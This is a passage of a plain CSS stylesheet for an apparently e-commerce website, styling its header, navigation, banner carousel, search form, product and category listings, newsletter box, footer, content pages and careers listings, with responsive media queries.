h4 {

	font: 300 1rem/1rem 'K2D', sans-serif;

	display: block;

}

a {

	text-decoration: none;

	color: #000;

}

.noEff, .noEff:hover, .noEff:focus {

	text-decoration: none;

}

a:hover, a:focus {

	color: #16191a;

	text-decoration: underline;

}

.trans_eff {

	transition: all linear .3s;

	-webkit-transition: all linear .3s;

	-moz-transition: all linear .3s;

	-ms-transition: all linear .3s;

}

.text-bold {

	font-weight: bold;

}

.text-light {

	font-weight: 300;

}

.display-block {

	display: block;

}

.display-inline-block {

	display: inline-block;

}

.display-inline {

	display: inline;

}

.display-none {

	display: none;

}

/*AAAAA HOME PAGE CLASSES AAAAA*/

/*comman clasess*/

.white {

	color: #fff;

}

.fs18{font-size: 18px;}

.fs11{font-size: 11px;}

.fs12{font-size: 12px;}

.fs16{font-size: 16px;}

.fs15{font-size: 15px;}

.fs24{font-size: 24px;}

.fs20{font-size: 20px;}

.weight600{font-weight:600;}

.weight700{font-weight: 700;}

.weight300{font-weight:300;}

.mr10{margin-right: 10px;}

.ml10{margin-left: 10px}

.mr5{margin-right: 5px;}



.p5{padding: 5px;}

.p15{padding: 15px;}

.pl25{padding-left:25px;}

.pr25{padding-right:25px;}

.pt15{padding-top:15px;}

.pb15{padding-bottom: 15px;}

.radius10{border-radius: 10px;}

.radiusr10{border-radius: 0 10px 10px 0;}

.p25{padding:25px;}

.p20{padding:20px;}

.uu{text-decoration: underline;}

.uu:hover{text-decoration: none;}



.pb12{padding-bottom:12px;}

.dn{display:none;}



.mt0 {

	margin-top: 0 !important;

}

.p0 {

	padding: 0 !important;

}

.mb0{margin-bottom: 0;}

.mt2 {

	margin-top: 2px;

}

.mt5 {

	margin-top: 5px;

}

.vam{vertical-align: middle;}

.mt10 {

	margin-top: 10px;

}

.mt15 {

	margin-top: 15px;

}

.mt20 {

	margin-top: 20px;

}

.mt25 {

	margin-top: 25px;

}

.mt30 {

	margin-top: 30px;

}

.mt40 {

	margin-top: 40px;

}

.mt50 {

	margin-top: 50px;

}

.mb5 {

	margin-bottom: 5px;

}

.mb10 {

	margin-bottom: 10px;

}

.mb15 {

	margin-bottom: 15px;

}

.mb20 {

	margin-bottom: 20px;

}

.mtb5 {

	margin-bottom: 25px;

}

.mb30 {

	margin-bottom: 30px;

}

.mb50 {

	margin-bottom: 50px;

}



.ml15{margin-left: 15px;}

.pl50 {

	padding-left: 50px;

}

.pl100 {

	padding-left: 100px;

}

.pb10{padding-bottom: 10px;}

#back-top {

	position: fixed;

	bottom: 10px;

	right: 15px;

	z-index: 3;

	display: block;

}

#back-top .btn-info {

	display: inline-block;

	overflow: hidden;

	padding: 7px 0;

	border-radius: 100%;

	line-height: inherit !important;

	width: 50px;

	height: 50px;

	box-shadow: 0 0 20px 0 rgba(112, 130, 148, 0.2);

	border: 0;

	font-size: 30px;

	transition: all linear .3s;

	cursor: pointer;

}

.btn-info {

	font: 400 16px/44px 'K2D', sans-serif;

	color: #fff;

	height: 44px;

	padding: 0 25px;

	display: inline-block;

	overflow: hidden;

	text-decoration: none;

	background: #00BBFF !important;

	border-radius: 10px;

	border: 0 !important;

	outline: none !important;

}

.btn-info:hover, .btn-info:focus {

	background: #00ABE9 !important;

}

.btn-default {

	font: 400 16px/44px 'K2D', sans-serif;

	color: #fff;

	height: 44px;

	padding: 0 25px;

	display: inline-block;

	overflow: hidden;

	text-decoration: none;

	background: #000 !important;

	border-radius: 10px;

	border: 0 !important;

	outline: none !important;

}

.btn-default:hover, .btn-default:focus {

	background: #222 !important;

	color: #fff !important;

}



 .btn-small{

    border: 1px solid #eee;

    text-decoration: none;

    border-radius: 0; line-height:20px; height: 24px; padding: 0 10px; border-radius: 5px; display: inline-block;

    font-size: 12px;

}

.btn-small:hover{border:1px solid #00BBFF; color:#00BBFF; text-decoration: none;}

.comman-title {

	font-size: 24px;

	line-height: 28px;

	position: relative;

	display: inline-block;

	margin-top: 0;

}



.comman-title2 {

	font-size: 28px;

	line-height: 32px;

 	margin-top: 0;

}



.comman-title:before {

	position: absolute;

	content: '';

	background: url(../images/titleCost.png) no-repeat;

	height: 49px;

	width: 9px;

	display: block;

	left: -25px;

	top: -4px;

}

.comman-title:after {

	position: absolute;

	content: '';

	background: url(../images/titleCost.png) no-repeat;

	height: 49px;

	width: 9px;

	display: block;

	transform: rotate(180deg);

	right: -25px;

	top: -15px;

}

.bg-gray {

    background: #f1f1f1;

}



.bg-gray2{background:#F3F9FE;}



.bg-white{background:#fff;}



.green{color:green;}

.red{color:red;}

.red a{color:red;}

.gray{color:#777;}

.blue{color:#00BBFF;}

.commanPadding{padding:60px 0 100px;}

.commanPadding2{padding:40px 0 40px;}

.commanPadding3{padding:20px 0px;}

.border1{border:1px solid #eee;}

.border3{border:5px solid #F3F9FE;}

.bb{border-bottom:1px solid #eee;}



.container {

	width: 1366px;

}





.fl{float:left;}

.fr {

    display: inline;

    float: right;

}

.w23{width: 23%;}



@media only screen and (max-width: 1365px) {

.container {

	width: 100% !important;

}

}

@media only screen and (max-width: 1279px) {

.container {

	width: 100%;

}

}



@media only screen and (max-width: 479px) {

h2 {

	font-size: 30px;

	line-height: 34px;

}

}

.form .form-control {

	border: 1px solid #B3B3B3;

	border-radius: 10px;

	padding: 10px 12px;

	height: 44px;

	font-size: 15px;

}

/*comman clasess ends*/

/*header clasess*/

header {

	width: 100%;

	position: absolute;

	z-index: 999;

	background: #fff;

	transition: all linear .5s;

	-webkit-transition: all linear .5s;

	-moz-transition: all linear .5s;

	-ms-transition: all linear .5s; box-shadow: 0px 5px 10px -2px rgba(0, 0, 0, 0.1);

}

.headerInside {

	background: #fff;

}



 

.header_fixer {

	position: fixed;

	background: #fff;

	box-shadow: 0px 5px 10px -2px rgba(0, 0, 0, 0.1);

}

.navbar-brand img {

	width: 100%;

	height: auto;

	display: block;

}

header .navbar-brand .logo1 {

	display: block;

}

header .navbar {

	margin-bottom: 0;

	min-height: 0px;

	border: 0 !important;

}

header .navbar-collapse {

	padding: 0;

}

header .navbar-brand {

	width: 145px;

	padding: 5px 0 5px;

	height: auto;

	display: block;

}

header .navbar-default {

	background: none;

	border: 0

}

.navbar-nav {

	margin: 0;

	transition: all linear .3s;

	-webkit-transition: all linear .3s;

	-moz-transition: all linear .5s;

	-ms-transition: all linear .3s;

}

header .navbar-nav > li > a .loc, header .navbar-nav > li > a .arrow {

	vertical-align: middle;

	padding-bottom: 2px;

	margin-left: 2px;

}

header .navbar-nav > li > a {

	font: 400 16px/72px 'K2D', sans-serif;

	color: #777;

	padding: 0 20px;

	text-transform: uppercase;

	height: 72px;

	transition: all linear .3s;

	-webkit-transition: all linear .3s;

	-moz-transition: all linear .3s;

	-ms-transition: all linear .3s;

	background: none !important;

	letter-spacing: 0px;

	border-bottom: 3px solid transparent;

}

.mycity {

	border: 1px solid #2680EB;

	line-height: 42px;

	height: 44px;

	padding: 0 35px !important;

	border-radius: 10px;

	color: #2680EB !important;

	margin-left: 20px;
	margin-top:13px;

}

.mycity:hover {

	border: 1px solid #2680EB;

	background: #2680EB !important;

	color: #fff !important;

}

.mobLoc a {

	font: 400 15px/44px 'K2D', sans-serif;

	color: #2680EB;

	padding: 0;

	height: 44px;

	display: inline-block;

	transition: all linear .3s;

	-webkit-transition: all linear .3s;

	-moz-transition: all linear .3s;

	-ms-transition: all linear .3s;

}

.mobLoc {

	float: right;

	display: none;

}

.mobLoc a:hover {

	text-decoration: none;

}

.mobLoc a .loc, .mobLoc a .arrow {

	vertical-align: middle;

	padding-bottom: 4px;

}





header .navbar-nav > li.active > a, header .navbar-nav > li.active > a:hover, header .navbar-nav > li > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {

	color: #000;

	border-bottom: 3px solid #00BBFF;

}

header .navbar-nav > li:hover a {

	color: #000;

	border-bottom: 3px solid #00BBFF;

}

header .navbar-nav .mob_no a {

	padding-right: 0;

	border-left: 1px solid rgba(255, 255, 255, 0.5);

	font-weight: 600;

	color: #32B0EB;

}

header .navbar-nav .mob_no .phone {

	padding-bottom: 4px;

	vertical-align: middle;

}

.header_fixer .navbar-nav > li > a {

	color: #444

}

.header_fixer .navbar-nav .mob_no a {

	border-color: #ddd;

}

header .navbar-header {

	float: left;

}

header .navbar-collapse {

	border: 0 !important;

	box-shadow: none;

}

header .navbar-right .dropdown-menu {

	left: 0;

	width: 280px;

	padding: 0;

}

header .dropdown-menu>li>a {

	display: block;

	padding: 10px 20px;

	clear: both;

	font-size: 15px;

	font-weight: 400;

	line-height: 1.42857143;

	color: #333;

	border-bottom: 1px solid #eee !important;

}

.dropdown:hover .dropdown-menu {

	display: block;

}



@media only screen and (max-width: 479px) {

header {

	overflow: hidden;

}

header .navbar-brand, .header_fixer .navbar-brand {

	width: 132px !important;

}

.banner-items h2 span {

	font-weight: 200;

	font-size: 32px;

	width: 100%;

	display: block;

}

header .navbar-nav .mob_no a {

	font-size: 14px;

	margin: 0;

}

}

.headerSpacer {

	height: 70px;

}

.onlySM {

	display: none;

}

.onlySM h2 {

	margin: 0;

	padding: 10px;

	font-size: 2rem;

	line-height: 40px;

}

.onlySM .bar {

	width: 60px;

	height: 60px;

	border: 1px solid #fff;

	float: right;

	padding: 10px;

	position: relative;

}

.onlySM .bar b {

	display: block;

	width: 2px;

	height: 32px;

	background: #009bde;

	transform: rotate(45deg);

	position: absolute;

	left: 28px;

	top: 14px;

}

.onlySM .bar b.one {

	transform: rotate(45deg);

}

.onlySM .bar b.two {

	transform: rotate(-45deg);

}



@media only screen and (max-width: 991px) {

.triBar {

	cursor: pointer;

	height: 60px;

	width: 70px;

	padding: 27px 18px;

	float: left;

	margin: -10px 0 -10px -15px;

}

.triBar b {

	width: 100%;

	height: 2px;

	background: #009bde;

	display: block;

	margin-top: 9px

}

.navOverlay {

	display: block;

	position: fixed;

	background: rgba(0,0,0,.8);

	top: 0;

	bottom: 0;

	width: 100%;

	left: -100%;

	z-index: 9990;

}

.showNav .navOverlay {

	left: 0;

}

header .navbar-nav > li > a {

	padding: 0 10px;

}

.navbar-custom {

	position: fixed;

	background: #fff;

	top: 0;

	bottom: 0;

	width: 300px;

	left: 0;

	z-index: 9999;

	display: block;

	left: -300px;

}

.showNav .navbar-custom {

	left: 0;

}

header .navbar-nav {

	float: none;

	width: 100%

}

header .navbar-nav > li {

	display: block;

	float: none;

	width: 100%;

	border-bottom: 1px solid #eee;

}

header .navbar-nav > li.noSM {

	display: none;

}

.onlySM {

	display: block;

}

.noSM {

	display: none;

}

.mobLoc {

	display: block;

}

}

header:after {

	width: 295px;

	height: 72px;

	background: #00BBFF;

	content: '';

	position: absolute;

	top: 0;

	right: 0;

	z-index: -1

}

.topAction {

	float: right;

	background: #00BBFF;

	height: 72px;

	padding: 15px 15px;

	position: relative;

	margin-left: 0;

}

.topAction a {

	font-size: 16px;

	text-transform: uppercase;

	line-height: 40px;

	color: #fff;

	border: 1px solid #fff;

	display: inline-block;

	border-radius: 10px;

	padding: 0 25px;

	margin: 0 5px;

}

.topAction a:hover {

	background: #fff;

	text-decoration: none;

	color: #00BBFF;

}

.topAction .cart {

	background: none !important;

	padding: 0;

	border: 0;

	position: relative;

	width: 44px;

	margin-left: 5px;

}

.topAction .cart .badge {

	background: #FF4343;

	width: 22px;

	height: 22px;

	position: absolute;

	font-size: 14px;

	right: -5px;

	border-radius: 100%;

	line-height: 22px;

	padding: 0;

	text-align: center;

}



.topActionMobile{display:none;}



@media only screen and (max-width: 1100px) {

header .navbar-nav > li > a {

	padding: 0 10px;

}

	.topAction a {

    padding: 0 15px;

    

}}



@media only screen and (max-width: 991px) {

	.topActionMobile{display:block;}

header:after {

  display:none;
    

   

}

	

	.topAction{ margin-left: 0; margin-right: 0; float:none; height:auto;}



	header .navbar-nav > li > a {

    font: 400 16px/50px 'K2D', sans-serif;

    color: #777;

      height: 50px;

 }

	

	

	.topActionWeb{width: 100%; margin:0 0 0 0; height: auto; text-align: center;}

	.topActionWeb a{display: block; margin:5px 0;}

	.topActionWeb .cart{display:none;}


    .topAction a {
        padding: 0 15px;
        width: 100%;
        margin: 5px 0;
    }
	

}









/*header clasess ends*/



/* banner */





.sliderCon {

	position: relative;

	z-index: 1;

}

.sliderCon .carousel-indicators {

	width: auto;

	margin: 0;

	top: 50%;

	right: 15px;

	position: absolute;

	height: auto;

	display: block;

	left: inherit;

	bottom: inherit;

	transform: translate(0, -50%);

}

.sliderCon .carousel-indicators li {

	width: 15px;

	height: 15px;

	border-radius: 100%;

	display: block;

	margin: 4px 0;

	background: none !important;

	border: 2px solid #fff;

	opacity: 0.5;

}

.sliderCon .carousel-indicators .active {

	margin: 0;

	background-color: #fff !important;

}

.sliderCon .carousel-caption {

	padding: 0;

	bottom: inherit;

	top: 47%;

	left: 8%;

	max-width: 550px;

	transform: translate(0, -32%);

	text-align: left;

}

.sliderCon .carousel-caption .caption1 {

	color: #fff;

	text-shadow: none;

}

.sliderCon .carousel-caption .caption1 .captionTitle {

	font-size: 50px;

	color: #fff;

	text-transform: uppercase;

	line-height: 54px;

	font-weight: 400;

	margin: 0;

}

.sliderCon .carousel-caption .caption1 .captionTitle strong {

	font-weight: 700;

}

.sliderCon .carousel-caption .caption1 p {

	font-size: 30px;

	line-height: 34px;

	font-weight: 300;

	margin: 5px 0 0 0;

}

.sliderCon .carousel-caption .circle1 .captionBtn {

	width: 150px;

	height: 150px;

	background: #00BBFF;

	position: absolute;

	border-radius: 100%;

	bottom: -60px;

	right: -10px;

	font-size: 1rem;

	font-weight: 500;

	color: #ffffff;

	text-transform: uppercase;

	text-decoration: none;

	line-height: 22px;

	padding: 40px 0;

}

.sliderCon .carousel-caption .circle1 .captionBtn:hover {

	background: #007e40;

}

.sliderCon .carousel-caption .circle1 .captionBtn span {

	display: block;

	font-weight: 100;

	font-size: 38px;

	line-height: 36px;

}

.sliderCon .carousel-caption .circle1 .captionBtn i {

	display: block;

	font-size: 21px;

	line-height: 15px;

}

.sliderCon .carousel-indicators .active {

	background-color: #31322f;

	opacity: 1;

}

.sliderCon .carousel-indicators .active:after {

	display: block;

}

 



@media only screen and (max-width: 1151px) {

	

	.sliderCon .carousel-caption {

    padding: 0;

    bottom: inherit;

    top: 35%;

    left: 20px;

    max-width: 550px;

    transform: translate(0, -32%);

    text-align: left;

}

	

	.sliderCon .carousel-caption .caption1 .captionTitle {

    font-size: 30px;

    color: #fff;

    text-transform: uppercase;

    line-height: 40px;

    font-weight: 400;

    margin: 0;

}

	

	.sliderCon .carousel-caption .caption1 p {

    font-size: 16px;

    line-height: 24px;

    font-weight: 300;

    margin: 0 0 0 0;

}

	

	.sliderCon .mt30{margin-top: 15px !important;}

}







@media only screen and (max-width: 767px) {

	

	.sliderCon .carousel-caption {

    padding: 0;

    bottom: inherit;

    top: 35%;

    left: 20px;

    max-width: auto;

    transform: translate(0, -32%);

    text-align: left;

}

	

	.sliderCon .carousel-caption .caption1 .captionTitle {

    font-size: 24px;

    color: #fff;

    text-transform: uppercase;

    line-height: 30px;

    font-weight: 400;

    margin: 0;

}

	

	.sliderCon .carousel-caption .caption1 p {

    font-size: 14px;

    line-height: 22px;

    font-weight: 300;

    margin: 0 0 0 0;

}

	

	.sliderCon .mt30{margin-top: 15px !important;}

}

/* banner ends */







/*search form*/

.searchFormCon {

	margin-top: -50px;

	position: relative;

	z-index: 9;

}

.searchFormCon .formBox {

	background: #fff;

	border-radius: 20px;

	padding: 22px 20px;

	box-shadow: 0 3px 52px 0 rgba(0, 72, 99, .12);

}

.searchFormCon .formBox form {

	width: 100%;

	display: flex;

	flex-wrap: nowrap;
justify-content: space-between;
    align-items: stretch;

}

.searchFormCon .formBox .cols {

	width: 22%;

	margin-left: 5px;

}

.searchFormCon .formBox .cols:last-child {

	width: 115px;
	 margin: 10px;

}

.searchFormCon .formBox .cols1 {
	width: 72% !important;
    margin: 10px;
}



@media only screen and (max-width: 767px) {

	.searchFormCon{margin-top: 50px;}

	

	.searchFormCon .formBox{padding:12px 20px;}

	

	.searchFormCon .formBox form {

    width: 100%;

    display: inherit;

 }

	

	.searchFormCon .formBox .cols{width: 100% !important; margin:10px 0;}

	.searchFormCon .formBox .cols .btn-info{display: block; width: 100%;}
	
	.searchFormCon .formBox .cols1 {
	width: 100% !important;
    margin: 10px 0;
}

.searchFormCon .formBox .cols:last-child {
    margin:10px 0;
}

}

/*search form end*/







/*products*/

.ProductPadding {

	padding: 60px 0;

}

.productsCon .listOuter {

	margin: 25px 0 0 0;

	width: 100%;

	padding: 0 70px;

	position: relative;

}



.list {

	list-style: none;

	margin: 0;

	padding: 0;

}

.list li {

	padding: 20px 10px;

}

.productsCon .list li .box {

	margin: 0;

	min-height: 220px;

	border-radius: 15px;

	padding: 20px;

	box-shadow: 0 0 5px 0 rgba(0,72,99,.2);

}

.productsCon .list li .box:hover {

	box-shadow: 0 5px 10px 5px rgba(0,72,99,.1);

}

.productsCon .list li .box .img {

	width: 100%;

	height: auto;

	overflow: hidden;

	display: block;

	margin: auto;

	border-radius: 10px;

}

.productsCon .list li .box .img img {

	width: 100%;

	/*height: auto;*/

	display: block;

}

.productsCon .list li .box figcaption {

	text-align: left;

	margin-top: 15px;

	padding-bottom: 5px;

}

.productsCon .list li .box figcaption .title {

	font-size: 14px;

	line-height: 22px;

	height: 44px;

	overflow: hidden;

	margin: 0;

}

.productsCon .list li .box figcaption .price {

	font-weight: 700;

	margin: 2px 0 0 0;

}

.productsCon .list li .box figcaption .btnCon {

	margin-left: -3px;

	margin-right: -3px;

	margin-top: 13px;

}

.productsCon .list li .box figcaption .btn {

	font-size: 13px;

	line-height: 34px;

	height: 34px;

	text-transform: uppercase;

	padding: 0 20px;

	font-weight: 400;

	border-radius: 5px;

	margin: 3px;

}

.productsCon .owl-prev, .productsCon .owl-next {

	border-radius: 100%;

	background: #fff;

	box-shadow: 0 4px 5px 1px rgba(0,72,99,.1);

	overflow: hidden;

	height: 50px;

	width: 50px;

}

.productsCon .owl-prev {

	left: -55px;

}

.productsCon .owl-next {

	right: -55px;

}

.productsCon .btn-link {

	text-decoration: underline;

	color: #777;

	position: relative;

	margin-right: 90px;

}

.productsCon .btn-link:hover {

	text-decoration: none;

}

.productsCon .btn-link:after {

	font-family: 'FontAwesome';

	content: '\f105';

	position: absolute;

	right: -10px;

}





@media only screen and (max-width: 767px) {

	.productsCon .listOuter {

	margin: 25px 0 0 0;

	width: 100%;

	padding: 0 40px;

	position: relative;

}

	

	.productsCon .btn-link{margin-right: 0;}

	.productsCon .text-right{text-align: center;}

}

/*products end*/





/*category products*/

.pByCatCon {

	background: #F3F9FE;

	padding: 60px 0;

}

.pByCatCon .listOuter {

	margin: 40px 0 0 0;

	width: 100%;

	position: relative;

}

.pByCatCon ul li .box {

	border-radius: 10px;

	overflow: hidden;

	position: relative;
	min-height:250px;

}

.pByCatCon ul li .box .img img {

	width: 100%;

	height: auto;

	display: block;

}

.pByCatCon .list li {

	padding: 0;

}

.pByCatCon ul li .box figcaption {

	position: absolute;

	z-index: 9;

	bottom: 0;

	text-align: center;

	width: 100%;

	background-image: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,.9));

	padding: 50px 20px 15px;

}

.pByCatCon ul li .box figcaption .title {

	font-size: 16px;

	color: #fff;

	text-transform: uppercase;

}

.pByCatCon .prev {

	width: 23.37px;

	height: 40px;

	background: url(../images/prev1.png) no-repeat;

	display: block;

}

.pByCatCon .next {

	width: 23.37px;

	height: 40px;

	background: url(../images/next1.png) no-repeat;

	display: block;

}

.pByCatCon .owl-prev {

	left: 10px;

}

.pByCatCon .owl-next {

	right: 10px;

}

.pByCatCon .btn-info {

	margin-top: 40px;

}

/*category products ends*/







 



/* reviews */



.aboutCon {

	background: #F3F9FE url(../images/bg1.png) no-repeat center center;

	background-attachment: fixed;

	background-size: cover;

	position: relative;

	padding: 80px 0 120px;

}

.aboutCon .container {

	display: flex;

	flex-wrap: nowrap;

	align-items: center;

}

.aboutCon .container .cols {

	width: 55%;

}

.aboutCon .container .left {

	width: 45%;

	flex-wrap: nowrap;

}

.aboutCon .container .left figure {

	border-radius: 10px;

	overflow: hidden;

	margin: 0;

}

.aboutCon .container .left figure img {

	width: 100%;

	height: auto;

	display: block;

}

.aboutCon .container figcaption {

	padding: 0 12% 0 50px;

}

.aboutCon .container figcaption h3 {

	font-size: 26px;

	line-height: 34px;

	font-weight: 700;

	margin: 0;

}

.aboutCon .container figcaption p {

	font-size: 16px;

	line-height: 26px;

	margin-top: 20px;

}

.aboutCon .container figcaption .btn-info {

	margin-top: 20px;

}



@media only screen and (max-width: 767px) {

	

	.aboutCon{padding:40px 0 100px;}

	

	.aboutCon .container {

    display: inherit;

    

}

	

	.aboutCon .container .left, .aboutCon .container .right{width: 100%;}

	.aboutCon .container figcaption {

    padding:30px 0 0 0; text-align: center;

}

}



/* hp form*/



/*newletter*/

.newsLtrCon {

	margin-top: -50px;

	position: relative;

	z-index: 9;

	display: flex;

	background: #fff;

	border-radius: 20px;

	padding: 10px 20px; width: 100%;

	box-shadow: 0 3px 52px 0 rgba(0, 72, 99, .12);

	align-items: center;

}

.newsLtrCon .cols {

	width: 33.33333333%;

	margin: 10px 5px;

}

.newsLtrCon .col-1 {

	width: 42%;

}

.newsLtrCon .col-2 {

	width: 53%;

}

.newsLtrCon .col-3 {

	width: 11%;

}

.newsLtrCon .col-1 h3 {

	font-size: 26px;

	line-height: 30px;

	font-weight: 700;

	margin: 0;

}

.newsLtrCon .col-1 p {

	font-size: 14px;

	line-height: 22px;

	margin: 0;

}



@media only screen and (max-width: 1279px) {

	.newsLtrCon .col-2 {

	width: 50%;

}

	.newsLtrCon .col-3 {

	width: 14%;

}

}



@media only screen and (max-width: 991px) {

	.newsLtrCon .col-2 {

	width: 45%;

}

	.newsLtrCon .col-3 {

	width: 19%;

}

}



@media only screen and (max-width: 767px) {

	 

	.newsLtrCon{display: inherit; padding: 20px;}

	

	.newsLtrCon .col-1 {

	width: 100%; text-align: center;

}

	.newsLtrCon .col-2 {

	width: 100%; margin: 20px 0 0 0;

}

	.newsLtrCon .col-3 {

	width:100%; margin: 10px 0 0 0;

}

	

	.newsLtrCon .col-3 .btn-info{display: block; width: 100%;}

}



/*newsletter end*/

 

/*footer*/

.footer {

	margin-top: -40px;

	background: #000;

	padding-top: 100px;

}

.sitemap {

	float: left;

	width: 60%;

}







.sitemap .first {

	width: 27%;

}

.sitemap .second {

	width: 38%;

}

.sitemap .third {

	margin-top: 30px;

}

.sitemap h4 {

	font-size: 20px;

	font-weight: 600;

	color: #fff;

	margin-bottom: 15px;

}

.sitemap .links {

	margin-top: 10px;

}

.sitemap .links a {

	display: block;

	color: rgba(255,255,255,.8);

	font-weight: 300;

	margin-top: 5px;

	font-size: 14px;

	opacity: .9;

}

.fRight {

	color: #fff;

	font-size: 14px;

	border-left: 1px solid #333;

	padding-left: 100px;

	float: left;

}





.fRight {

	 

	padding-left: 50px;

	 



}



.fRight p {

	margin: 0 0 5px 0;

	font-weight: 300;

}

.fRight p a {

	color: #00BBFF;

	font-weight: 700;

	font-size: 16px;

}

.social {

	margin: 30px 0 10px 0;

}

.social a {

	display: inline-block;

	padding: 0px;

	text-align: center;

	color: #fff;

	margin-right: 25px;

}

.social a:hover, .social a:focus {

	color: #fff;

}

.social a .fa {

	font-size: 22px;

}

.paymentMethod {

	margin-top: 30px;

}

.paymentMethod span {

	margin-right: 7px;

}

.fText {

	font-size: .9em;

	margin-top: 20px;

	padding: 20px 0px;

	border-top: 1px solid #d9f3fb;

	color: #005e80;

	line-height: 1.35rem;

	text-align: justify;

	opacity: .8;

}

.copyrightText {

	padding: 20px 15px;

	text-align: center;

	background: #ffffff;

	color: #777;

	font-size: 14px;

	margin-top: 80px;

}



@media only screen and (max-width: 1279px) {.sitemap {

	float: left;

	width: 55%;

	}}



@media only screen and (max-width: 991px) {.sitemap {

	float: left;

	width: 100%;

	}

.sitemap .third {

	width: 20%;

    margin-top: 30px;

}



	

	.fRight{ border-left: 0; padding:30px 0 0 0; border-top: 1px solid #333; width: 100%; margin-top: 30px;}



}







@media only screen and (max-width: 599px) {.sitemap {

	float: left;

	width: 100%;

	}

.sitemap .first, .sitemap .second, .sitemap .third {

	width: 100%;

     

}

	  .sitemap .second, .sitemap .third {

	margin-top: 30px;

     

}

	

		   .sitemap .third {

	margin-top: 0;

     

}



	

	.fRight{ border-left: 0; padding:30px 0 0 0; border-top: 1px solid #333; width: 100%; margin-top: 30px;}



}





/*inside css*/

 

.pageTitleCon {

	background: #2680EB;

	padding: 150px 0 70px;

	text-align: center;

	position: relative;

}

.pageTitleCon:before {

	height: 80px;

	width: 100%;

	background: #ffffff;

	content: '';

	position: absolute;

	top: 0;

	left: 0;

}

.pageTitleCon h1 {

	color: #fff;

}

.pageTitleCon p {

	color: #aec2dd;

	font-size: 15px;

	line-height: 26px;

	margin-top: 10px;

}

.pageTitleCon .form-inline {

	text-align: center;

	display: block;

	margin-top: 30px;

}

.pageTitleCon .form-inline label {

	display: inline-block;

	margin-right: 25px;

	font-size: 16px;

	color: #aec2dd;

	font-weight: 300;

}

.pageTitleCon .form-inline .form-control {

	width: 265px;

	background: #194176;

	color: #ffffff;

	border: 2px solid #5981b6 !important;

	height: 50px !important;

	padding: 5px 20px;

	font-size: 15px;

}

.pageTitleCon2 {

	padding: 150px 0 100px;

}



@media screen and (max-width: 991px) {

.pageTitleCon {

	padding: 100px 0 40px 0;

}

.pageTitleCon:before {

	height: 60px;

}

.pageTitleCon h1 {

	font-size: 24px;

	line-height: 30px;

}

.pageTitleCon2 {

	padding: 120px 0 90px;

}

}



@media screen and (max-width: 767px) {

.pageTitleCon .form-inline {

	text-align: center;

	margin-top: 15px;

}

.pageTitleCon .form-inline label {

	display: block;

	margin-right: 0;

}

.pageTitleCon .form-inline .form-control {

	width: 265px;

	margin: auto;

	display: block;

}

}



.breadcrumb_con {

    border-bottom: 1px solid #eee;

    overflow: hidden; background: #fff; padding: 10px 0 8px; 

}

.breadcrumb {

 	display: block;

	width: auto;

	background: none;

	font-size: 14px;

	font-weight: 400;

	margin:0;

	padding: 0;

	color:#777;

}

 

.breadcrumb li a {

	font-weight: 400;

	text-decoration: underline;

	color:#000;

}

.breadcrumb li a:hover {

	text-decoration: none;

}

.breadcrumb > li + li:before {

	color: #777;

	font-size: 14px; 

	margin: 0 2px;

	content: "\f105";

	position: static;

	font-family: 'FontAwesome';

}

.middleGray {

	background: #f9f9f9;

}

.cmsBox {

	border: 1px solid #eee;

	border-top: 0;

	border-bottom: 0;

	-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.02);

	box-shadow: 0 5px 15px rgba(0, 0, 0, 0.02);

	background: #ffffff;

	padding: 30px 0;

	min-height: 300px;

}

.cmsBox h1 {

	font-size: 30px;

	color: #000;

	line-height: 34px;

	border-bottom: 1px solid #eee;

	padding: 0 30px 10px 30px;

}

.cmsArea {

	padding: 20px 40px 20px 40px;

}

.cmsArea h2 {

	font-size: 24px;

	line-height: 28px;

	color: #000;

	position: relative;

}

.cmsArea h2:after {

	position: static;

	margin-top: 10px;

	display: block;

	content: '';

	width: 50px;

	height: 1px;

	background: #2680EB;

}

.cmsArea h3 {

	font-size: 25px;

	line-height: 28px;

	color: #333333;

	margin: 0;

}

.cmsArea p {

	color: #020202;

	font-size: 15px;

	font-weight: 300;

	line-height: 24px;

}

.cmsArea .centerTxt {

	font-size: 18px;

	margin: 0;

	line-height: 30px;

	padding: 15px 4%;

}

.cmsArea hr {

	border-color: #eee;

	margin: 30px 0;

}

.cmsArea .btn-link {

	color: #ee5d5d;

}

.cmsArea ul {

	margin: 20px 0 0 30px;

}

.cmsArea ul li {

	font-size: 15px;

	line-height: 24px;

	list-style: none;

	color: #020202;

	position: relative;

	padding: 0 0 0 18px;

}

.cmsArea ul li:before {

	content: '\f061';

	font-family: 'FontAwesome';

	width: 10px;

	height: 10px;

	top: -2px;

	left: 0;

	position: absolute;

	font-size: 12px;

	color: #2680EB;

}

.cmsArea ol {

	margin: 20px 0 0 80px;

}

.cmsArea ol li {

	color: #020202;

	font-size: 15px;

	line-height: 24px;

	list-style: decimal;

	position: relative;

	padding: 0 0 0 18px;

}

.cmsArea .cmsImg {

	float: right;

	margin: 10px 0 20px 20px;

}



@media screen and (max-width: 599px) {

.cmsArea p {

	text-align: left !important;

}

.cmsArea ul {

	margin-left: 0;

}

.cmsArea ol {

	margin-left: 30px;

}

}

.careersCon {

	padding: 40px 0;

}

.careersCon .listCon {

	padding: 30px;

	border: 1px solid #eee;

	margin: 20px 0;

	border-radius: 10px;

	-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.02);

	box-shadow: 0 5px 15px rgba(0, 0, 0, 0.02);

	background: #ffffff;

}

.careersCon .listCon:hover {

	box-shadow: 0 5px 15px 1px rgba(0,0,0,.03);

}

.careersCon .listCon a {

	color: #333;

	text-decoration: none;

}

.careersCon .listCon h3, .careersCon .listCon a h3 {

	margin: 0;

	font-weight: 600;

}

.careersCon .listCon a p {

	font-size: 15px;

	margin-top: 10px;

	margin-bottom: 0;

	color: #020202;

}

.careersCon .listCon p, .careersCon .listCon ul li {

	font-size: 15px;

	padding: 3px 0;

	color: #020202;

}

.careersCon .listCon p span {

	margin-right: 10px;

	display: inline-block;

}

.careersCon .listCon p span em {

	font-size: 15px;

	color: #999999;

}

.careersCon .listCon p span strong {

	font-weight: 500;

	color: #2680EB;

}

.careersCon .listCon:hover a p {

	text-decoration: underline;

}

.careersCon .listCon .bttonCon {

	text-align: center;

}

.careersCon .listCon .bttonCon .btn-info {

	background: #fff !important;

	font: 400 16px/42px 'K2D', sans-serif;

	height: 44px;

	color: #2680EB;

